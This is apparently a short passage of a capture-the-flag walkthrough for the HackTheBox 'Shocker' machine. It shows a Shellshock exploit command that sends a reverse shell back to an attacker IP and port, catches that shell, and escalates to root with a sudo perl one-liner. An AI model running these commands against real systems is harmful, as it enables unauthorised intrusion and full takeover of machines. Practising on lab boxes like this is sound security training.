
I will not use metasploit, so I will use a manual exploit.
For exploitation, use the following GitHub generic exploit:
python shock.py 10.10.14.79 1234 http://shocker.htb/cgi-bin/user.sh

Caught the reverse shell via penelope -p 1234.
Auto PTY upgrade was in place.

Check GTFOBins and discover the commands that shelly can run as sudo.


Direct perl sudo binary exploitation is possible.

sudo perl -e 'exec "/bin/sh"'